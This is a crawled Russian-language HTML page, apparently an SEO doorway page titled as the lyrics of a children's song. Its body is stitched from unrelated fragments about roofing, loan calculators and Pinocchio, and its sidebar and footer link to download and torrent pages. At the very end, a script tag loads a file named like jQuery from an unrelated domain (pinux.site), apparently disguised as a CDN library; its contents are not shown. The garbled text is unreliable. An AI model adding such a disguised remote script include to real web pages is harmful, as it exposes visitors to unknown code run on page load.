

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xaisieghii.kgeiger.com/hdd-detskaya-pesnya-shariki-fonariki-tekst.html
body_size: 2433
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Детская песня шарики фонарики текст - xaisieghii.kgeiger.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xaisieghii.kgeiger.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Детская песня шарики фонарики текст</h2>
                            </header>
                            <p>Песня для Деда Мороза и Снегурочки обязательная часть детского утренника в саду и школе. кухня в зеленых тонах крыша из мягкой кровли сбербанк кредитный калькулятор лексус Толстой Алексей Николаевич Сказка Золотой ключик, или Приключения Буратино краткое. Внимание всем посетителям моего сайта!!! По техническим причинам не могу добавлять новый. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. декабрь 2018. Новогодний калейдоскоп. Поздравляем всех с наступлением зимы и желаем уже. Посвящение Катаеву сохранялось во всех последующих изданиях, а вот сам роман быстро менялся. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hdd-skachat-mod-bosscraft-2.html">Скачать мод bosscraft 2</a></li>
                                <li><a href="hdd-igra-gadkiy-ya-skachat-na-kompyuter-besplatno.html">Игра гадкий я скачать на компьютер бесплатно</a></li>
                                <li><a href="hdd-epizod-50-hd-skachat-torrent.html">Эпизод 50 hd скачать торрент</a></li>
                                <li><a href="hdd-raspisanie-samoletov-na-vologdu.html">Расписание самолетов на вологду</a></li>
                                <li><a href="hdd-kak-kontra-siti.html">Как контра сити</a></li>
                                <li><a href="hdd-veb-110-40-2500-uhl1-rukovodstvo.html">Вэб 110 40 2500 ухл1 руководство</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-samsung-scx-3205-skachat-drayver.html">Samsung scx 3205 скачать драйвер</a></li>
                                            <li><a href="hdd-nabory-v-vannuyu-kryuchkom-shemy.html">Наборы в ванную крючком схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-vse-minusovki-slushat.html">Все минусовки слушать</a></li>
                                            <li><a href="hdd-su-sk-rf-po-nizhegorodskoy-oblasti-rukovodstvo.html">Су ск рф по нижегородской области руководство</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-drayver-skanera-mp180.html">Драйвер сканера mp180</a></li>
                                            <li><a href="hdd-zhenschina-v-sovremennom-mire-prezentaciya.html">Женщина в современном мире презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hdd-zakon-i-vlast-9-klass-prezentaciya.html">Закон и власть 9 класс презентация</a></li>
                                            <li><a href="hdd-skachat-minusovku-pesni-hali-gali-paratruper.html">Скачать минусовку песни хали гали паратрупер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
